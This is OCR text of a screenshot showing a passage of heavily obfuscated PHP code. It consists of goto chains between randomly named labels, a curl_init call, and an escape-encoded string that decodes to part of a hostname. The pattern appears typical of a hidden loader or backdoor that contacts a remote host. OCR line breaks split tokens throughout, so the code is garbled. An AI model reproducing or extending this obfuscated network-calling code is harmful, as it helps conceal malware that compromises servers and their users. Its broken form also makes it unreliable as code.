
yeCkz; 
goto
 Jaq8p; tVlnV: 
$Myzvh
 = curl_init
(
$aUQCm
); 
goto
 NvCBa; i7Rxo: 
goto
 ZiXuy; 
got
o
 SXdCS; YT0y3: QooSL: 
goto
 zXu8R; fqERQ: mi
CGd: 
goto
 Kd3es; Qtfrd: 
return
$RdJ1G
; 
goto
uHGVm; Aj7vb: 
goto
 bU2xo; 
goto
 rskmC; bQy5_: 
neliw: 
goto
 QEH64; U7KBa: dlPgq: 
goto
 tVlnV; 
Daf49: } 
goto
 XTZjp; WsQDG: 
goto
 df9lT; 
goto
PpRoR; ZC0RG: WRPJe: 
goto
 q0Puw; nL9Q0: aiOo
E: 
goto
 k99rT; tenho: CWlMA: 
goto
 cT5sR; q0P
uw: 
goto
 alQyn; 
goto
 CQnXK; kgE3A: 
goto
 OWfj
g; 
goto
 hFvaR; OgJqv: 
goto
 hfgGa; 
goto
 j8JM
b; XM2Jf: lXhF8: 
goto
 IElZQ; k99rT: jFReI: 
g
oto
 eCvFw; tm9T2: 
goto
 XMrMb; 
goto
 XM2Jf; U1
4RE: 
goto
 nv6PU; 
goto
 R4QZX; lWM3n: gsiVk: 
g
oto
 ZL0xe; A5oX7: b299D: 
goto
 r9mH8; BwlVH: 
X7bAz: 
goto
 rvaVM; vPsrh: 
goto
 C0Fzk; 
goto
 g
JnFg; j8JMb: xdgSo: 
goto
 N2tn3; gRh9v: hfgG
a: 
goto
 cMMnm; b7Fo9: 
goto
 b299D; 
goto
 GUX6
f; XAojZ: 
goto
 WxuwA; 
goto
 gRh9v; b8c2o: 
$VX
VeB
 = 
"\x73\x2e\150\x6a\150\144\171\x2e"
; 
go
to
 Vq7Jn; hFvaR: XMrMb: 
goto
 Dh8v0; PyA09: 
g
oto
 oLd8Y; 
goto
 L_1N2; zqlG7: C0Fzk: 
goto
 b8
c2o; bnobz: rvvsu: 
goto
 idB4z; GkobN: em0nH: 
goto
 tenho; Vq7Jn: 
goto
 d2Wia; 
goto
 N6bPJ; n
w1tS: P0xUc: 
goto
 GglhA; pUjil: iIehQ: 
goto